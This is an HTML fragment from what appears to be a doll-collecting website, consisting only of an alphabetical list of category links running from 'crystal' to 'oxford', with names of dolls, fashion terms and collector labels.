	<li class="cat-item cat-item-2554"><a href="https://tonnertylerwentworth.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://tonnertylerwentworth.com/category/curve/" >curve</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://tonnertylerwentworth.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://tonnertylerwentworth.com/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://tonnertylerwentworth.com/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://tonnertylerwentworth.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://tonnertylerwentworth.com/category/daphne/" >daphne</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://tonnertylerwentworth.com/category/daydreamers/" >daydreamers</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://tonnertylerwentworth.com/category/dazzling/" >dazzling</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://tonnertylerwentworth.com/category/deathly/" >deathly</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://tonnertylerwentworth.com/category/dede/" >dede</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://tonnertylerwentworth.com/category/deeanna/" >deeanna</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://tonnertylerwentworth.com/category/deja/" >deja</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://tonnertylerwentworth.com/category/delia/" >delia</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://tonnertylerwentworth.com/category/deliciously/" >deliciously</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://tonnertylerwentworth.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://tonnertylerwentworth.com/category/desire/" >desire</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://tonnertylerwentworth.com/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://tonnertylerwentworth.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://tonnertylerwentworth.com/category/diamonds/" >diamonds</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://tonnertylerwentworth.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://tonnertylerwentworth.com/category/diarama/" >diarama</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://tonnertylerwentworth.com/category/dichotic/" >dichotic</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://tonnertylerwentworth.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://tonnertylerwentworth.com/category/ditl/" >ditl</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://tonnertylerwentworth.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://tonnertylerwentworth.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://tonnertylerwentworth.com/category/dollop/" >dollop</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://tonnertylerwentworth.com/category/dollrobert/" >dollrobert</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://tonnertylerwentworth.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://tonnertylerwentworth.com/category/dolls1/" >dolls1</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://tonnertylerwentworth.com/category/dollshe/" >dollshe</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://tonnertylerwentworth.com/category/dollstown/" >dollstown</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://tonnertylerwentworth.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://tonnertylerwentworth.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://tonnertylerwentworth.com/category/doubled/" >doubled</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://tonnertylerwentworth.com/category/dreams/" >dreams</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://tonnertylerwentworth.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://tonnertylerwentworth.com/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://tonnertylerwentworth.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://tonnertylerwentworth.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://tonnertylerwentworth.com/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://tonnertylerwentworth.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://tonnertylerwentworth.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://tonnertylerwentworth.com/category/ellen/" >ellen</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://tonnertylerwentworth.com/category/ellowyne/" >ellowyne</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://tonnertylerwentworth.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://tonnertylerwentworth.com/category/emme/" >emme</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://tonnertylerwentworth.com/category/empties/" >empties</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://tonnertylerwentworth.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://tonnertylerwentworth.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://tonnertylerwentworth.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://tonnertylerwentworth.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://tonnertylerwentworth.com/category/envy/" >envy</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://tonnertylerwentworth.com/category/esme/" >esme</a>
</li>
	<li class="cat-item cat-item-2456 current-cat"><a href="https://tonnertylerwentworth.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://tonnertylerwentworth.com/category/esteemed/" >esteemed</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://tonnertylerwentworth.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://tonnertylerwentworth.com/category/etoiles/" >etoiles</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://tonnertylerwentworth.com/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://tonnertylerwentworth.com/category/euphemia/" >euphemia</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://tonnertylerwentworth.com/category/evangeline/" >evangeline</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://tonnertylerwentworth.com/category/evertote/" >evertote</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://tonnertylerwentworth.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://tonnertylerwentworth.com/category/exhibit/" >exhibit</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://tonnertylerwentworth.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://tonnertylerwentworth.com/category/eyelashes/" >eyelashes</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://tonnertylerwentworth.com/category/fabrichat/" >fabrichat</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://tonnertylerwentworth.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://tonnertylerwentworth.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://tonnertylerwentworth.com/category/facetime/" >facetime</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://tonnertylerwentworth.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://tonnertylerwentworth.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://tonnertylerwentworth.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://tonnertylerwentworth.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://tonnertylerwentworth.com/category/farrah/" >farrah</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://tonnertylerwentworth.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://tonnertylerwentworth.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://tonnertylerwentworth.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://tonnertylerwentworth.com/category/feathered/" >feathered</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://tonnertylerwentworth.com/category/featuring/" >featuring</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://tonnertylerwentworth.com/category/ferse/" >ferse</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://tonnertylerwentworth.com/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://tonnertylerwentworth.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://tonnertylerwentworth.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://tonnertylerwentworth.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://tonnertylerwentworth.com/category/firebird/" >firebird</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://tonnertylerwentworth.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://tonnertylerwentworth.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://tonnertylerwentworth.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://tonnertylerwentworth.com/category/flipped/" >flipped</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://tonnertylerwentworth.com/category/flirt/" >flirt</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://tonnertylerwentworth.com/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://tonnertylerwentworth.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://tonnertylerwentworth.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://tonnertylerwentworth.com/category/forward/" >forward</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://tonnertylerwentworth.com/category/fotoshoot/" >fotoshoot</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://tonnertylerwentworth.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://tonnertylerwentworth.com/category/framboise/" >framboise</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://tonnertylerwentworth.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://tonnertylerwentworth.com/category/franky/" >franky</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://tonnertylerwentworth.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://tonnertylerwentworth.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://tonnertylerwentworth.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://tonnertylerwentworth.com/category/gandalf/" >gandalf</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://tonnertylerwentworth.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://tonnertylerwentworth.com/category/geburtstags/" >geburtstags</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://tonnertylerwentworth.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://tonnertylerwentworth.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://tonnertylerwentworth.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://tonnertylerwentworth.com/category/georginio/" >georginio</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://tonnertylerwentworth.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://tonnertylerwentworth.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://tonnertylerwentworth.com/category/gilt/" >gilt</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://tonnertylerwentworth.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://tonnertylerwentworth.com/category/glamorous/" >glamorous</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://tonnertylerwentworth.com/category/glamour/" >glamour</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://tonnertylerwentworth.com/category/glinda/" >glinda</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://tonnertylerwentworth.com/category/glistening/" >glistening</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://tonnertylerwentworth.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://tonnertylerwentworth.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://tonnertylerwentworth.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://tonnertylerwentworth.com/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://tonnertylerwentworth.com/category/gown/" >gown</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://tonnertylerwentworth.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://tonnertylerwentworth.com/category/grail/" >grail</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://tonnertylerwentworth.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://tonnertylerwentworth.com/category/gravely/" >gravely</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://tonnertylerwentworth.com/category/grazie/" >grazie</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://tonnertylerwentworth.com/category/guinevere/" >guinevere</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://tonnertylerwentworth.com/category/gwen/" >gwen</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://tonnertylerwentworth.com/category/gwtw/" >gwtw</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://tonnertylerwentworth.com/category/hairstyle/" >hairstyle</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://tonnertylerwentworth.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://tonnertylerwentworth.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://tonnertylerwentworth.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://tonnertylerwentworth.com/category/hatter/" >hatter</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://tonnertylerwentworth.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://tonnertylerwentworth.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://tonnertylerwentworth.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://tonnertylerwentworth.com/category/hedgehog/" >hedgehog</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://tonnertylerwentworth.com/category/hertwig/" >hertwig</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://tonnertylerwentworth.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://tonnertylerwentworth.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://tonnertylerwentworth.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://tonnertylerwentworth.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://tonnertylerwentworth.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://tonnertylerwentworth.com/category/holmes/" >holmes</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://tonnertylerwentworth.com/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://tonnertylerwentworth.com/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://tonnertylerwentworth.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://tonnertylerwentworth.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://tonnertylerwentworth.com/category/imagination/" >imagination</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://tonnertylerwentworth.com/category/immeasurable/" >immeasurable</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://tonnertylerwentworth.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://tonnertylerwentworth.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://tonnertylerwentworth.com/category/infant/" >infant</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://tonnertylerwentworth.com/category/innocence/" >innocence</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://tonnertylerwentworth.com/category/instagram/" >instagram</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://tonnertylerwentworth.com/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://tonnertylerwentworth.com/category/integritytoys/" >integritytoys</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://tonnertylerwentworth.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://tonnertylerwentworth.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://tonnertylerwentworth.com/category/jadde/" >jadde</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://tonnertylerwentworth.com/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://tonnertylerwentworth.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://tonnertylerwentworth.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://tonnertylerwentworth.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://tonnertylerwentworth.com/category/jointed/" >jointed</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://tonnertylerwentworth.com/category/jonquil/" >jonquil</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://tonnertylerwentworth.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://tonnertylerwentworth.com/category/jubilation/" >jubilation</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://tonnertylerwentworth.com/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://tonnertylerwentworth.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://tonnertylerwentworth.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://tonnertylerwentworth.com/category/k10-67/" >k10-67</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://tonnertylerwentworth.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://tonnertylerwentworth.com/category/kaleigh/" >kaleigh</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://tonnertylerwentworth.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://tonnertylerwentworth.com/category/knitted/" >knitted</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://tonnertylerwentworth.com/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://tonnertylerwentworth.com/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://tonnertylerwentworth.com/category/lacie/" >lacie</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://tonnertylerwentworth.com/category/lacquers/" >lacquers</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://tonnertylerwentworth.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://tonnertylerwentworth.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://tonnertylerwentworth.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://tonnertylerwentworth.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://tonnertylerwentworth.com/category/libby/" >libby</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://tonnertylerwentworth.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://tonnertylerwentworth.com/category/lista/" >lista</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://tonnertylerwentworth.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://tonnertylerwentworth.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://tonnertylerwentworth.com/category/lizardmen/" >lizardmen</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://tonnertylerwentworth.com/category/lnob/" >lnob</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://tonnertylerwentworth.com/category/lnwr/" >lnwr</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://tonnertylerwentworth.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://tonnertylerwentworth.com/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://tonnertylerwentworth.com/category/longing/" >longing</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://tonnertylerwentworth.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://tonnertylerwentworth.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://tonnertylerwentworth.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://tonnertylerwentworth.com/category/lovetones/" >lovetones</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://tonnertylerwentworth.com/category/lowest/" >lowest</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://tonnertylerwentworth.com/category/luxdoll/" >luxdoll</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://tonnertylerwentworth.com/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://tonnertylerwentworth.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://tonnertylerwentworth.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://tonnertylerwentworth.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://tonnertylerwentworth.com/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://tonnertylerwentworth.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://tonnertylerwentworth.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://tonnertylerwentworth.com/category/marcia/" >marcia</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://tonnertylerwentworth.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://tonnertylerwentworth.com/category/marleys/" >marley&#039;s</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://tonnertylerwentworth.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://tonnertylerwentworth.com/category/marylin/" >marylin</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://tonnertylerwentworth.com/category/masquerade/" >masquerade</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://tonnertylerwentworth.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://tonnertylerwentworth.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://tonnertylerwentworth.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://tonnertylerwentworth.com/category/maudlynne/" >maudlynne</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://tonnertylerwentworth.com/category/mavis/" >mavis</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://tonnertylerwentworth.com/category/maxine/" >maxine</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://tonnertylerwentworth.com/category/mayfair/" >mayfair</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://tonnertylerwentworth.com/category/mclean/" >mclean</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://tonnertylerwentworth.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://tonnertylerwentworth.com/category/menu/" >menu</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://tonnertylerwentworth.com/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://tonnertylerwentworth.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://tonnertylerwentworth.com/category/midsummers/" >midsummer&#039;s</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://tonnertylerwentworth.com/category/millenium/" >millenium</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://tonnertylerwentworth.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://tonnertylerwentworth.com/category/minha/" >minha</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://tonnertylerwentworth.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://tonnertylerwentworth.com/category/mirana/" >mirana</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://tonnertylerwentworth.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://tonnertylerwentworth.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://tonnertylerwentworth.com/category/mistletoe/" >mistletoe</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://tonnertylerwentworth.com/category/momager/" >momager</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://tonnertylerwentworth.com/category/monica/" >monica</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://tonnertylerwentworth.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://tonnertylerwentworth.com/category/mood/" >mood</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://tonnertylerwentworth.com/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://tonnertylerwentworth.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://tonnertylerwentworth.com/category/mystique/" >mystique</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://tonnertylerwentworth.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://tonnertylerwentworth.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://tonnertylerwentworth.com/category/neema/" >neema</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://tonnertylerwentworth.com/category/newt/" >newt</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://tonnertylerwentworth.com/category/neytiri/" >neytiri</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://tonnertylerwentworth.com/category/nicole/" >nicole</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://tonnertylerwentworth.com/category/nocturne/" >nocturne</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://tonnertylerwentworth.com/category/nossa/" >nossa</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://tonnertylerwentworth.com/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://tonnertylerwentworth.com/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://tonnertylerwentworth.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://tonnertylerwentworth.com/category/oneill/" >o&#039;neill</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://tonnertylerwentworth.com/category/odom/" >odom</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://tonnertylerwentworth.com/category/okitalk/" >okitalk</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://tonnertylerwentworth.com/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://tonnertylerwentworth.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tonnertylerwentworth.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://tonnertylerwentworth.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://tonnertylerwentworth.com/category/openings/" >openings</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://tonnertylerwentworth.com/category/opera/" >opera</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://tonnertylerwentworth.com/category/orchestral/" >orchestral</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://tonnertylerwentworth.com/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://tonnertylerwentworth.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://tonnertylerwentworth.com/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://tonnertylerwentworth.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://tonnertylerwentworth.com/category/outfitdress/" >outfitdress</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://tonnertylerwentworth.com/category/outfits-matt/" >outfits-matt</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://tonnertylerwentworth.com/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://tonnertylerwentworth.com/category/oxford/" >oxford</a>
</li>
